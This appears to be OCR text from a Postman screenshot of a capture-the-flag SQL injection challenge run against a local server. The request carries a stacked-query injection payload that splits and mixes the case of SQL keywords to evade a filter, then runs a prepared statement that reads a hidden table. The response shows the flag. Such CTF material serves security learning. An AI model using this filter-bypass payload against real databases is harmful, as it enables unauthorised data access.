 http://127.0.0.1:8303/?inject=1';sEt @sql=concat('sel','ect * from `1919810931114514`'); prEpare presql from @sql; exEcute presql; deAllocate prEpare presql;#
GET http://127.0.0.1:8303/?inject=1';sEt @sql=concat('sel','ect * from `1919810931114514`'); prEpare presql from @sql; exEcute presql; deAllocate prEpare presql;# Se
Params Authorization Headers (7) Body Pre-request Script Tests Co
Query Params
KEY VALUE DESCRIPTION
inject 1';sEt @sql=concat('sel','ect * from `1919810931114514`'); prEpare presql fr...
Key Value Description
Body Cookies Headers (6) Test Results Status: 200 OK Time: 4 ms Si
Pretty Raw Preview
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(32) "flag{glzjin_wants_a_girl_firend}"
}